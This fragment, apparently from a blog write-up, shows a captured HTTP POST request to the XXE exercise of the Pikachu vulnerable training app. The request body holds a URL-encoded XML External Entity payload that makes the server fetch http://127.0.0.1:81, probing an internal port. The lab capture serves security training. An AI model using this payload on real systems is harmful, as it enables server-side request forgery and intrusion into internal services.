 Raw Params Headers Hex
POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1
Host: 192.168.101.16
Content-Length: 193
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Origin: http://192.168.101.16
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.101.16/pikachu/vul/xxe/xxe_1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=elvsrvs59i3l3f8122sd1d5sf7
Connection: close
xml=%3C%3Fxml+version%3D%221.0%22%3F%3E++%3C%21DOCTYPE+foo+%5B+++++%3C%21ENTITY+xxe+SYSTEM+%22http%3A%2F%2F127.0.0.1%3A81%22+%3E+%5D%3E++%3Cfoo%3E%26xxe%3B%3C%2Ffoo%3E&submit=%E6%8F%90%E4%BA%A4
https://blog.csdn.net/elephantxiang